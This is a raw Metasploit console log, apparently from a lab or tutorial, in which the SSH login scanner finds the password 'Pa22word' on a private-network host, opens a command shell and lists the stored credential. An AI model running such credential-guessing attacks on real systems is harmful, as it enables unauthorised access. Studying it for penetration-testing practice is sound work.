 msf auxiliary(scanner/ssh/ssh_login) > run
[*] Scanned 1 of 4 hosts (25% complete)
[*] Scanned 2 of 4 hosts (50% complete)
[+] 192.168.1.52:22 - Success: 'user:Pa22word' 'uid=1001(user) gid=1001(user) gr
6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux '
[*] Command shell session 3 opened (192.168.1.234:34607 -> 192.168.1.52:22) at 2
[*] Scanned 3 of 4 hosts (75% complete)
[*] Scanned 4 of 4 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/ssh/ssh_login) > creds -p 22
Credentials
===========
host origin service public private realm private_type
---- ------ ------- ------ ------- ----- ------------
192.168.1.52 192.168.1.52 22/tcp (ssh) user Pa22word Password